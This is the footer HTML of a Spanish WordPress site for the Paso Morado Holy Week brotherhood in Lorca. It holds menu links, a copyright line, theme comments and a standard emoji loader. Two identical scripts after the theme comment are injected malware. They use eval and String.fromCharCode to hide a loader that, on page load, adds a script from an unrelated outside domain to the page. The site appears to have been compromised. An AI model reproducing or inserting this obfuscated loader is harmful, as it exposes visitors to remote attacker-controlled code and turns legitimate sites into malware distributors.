	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6975553b9ebe0
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 01:26:51 -->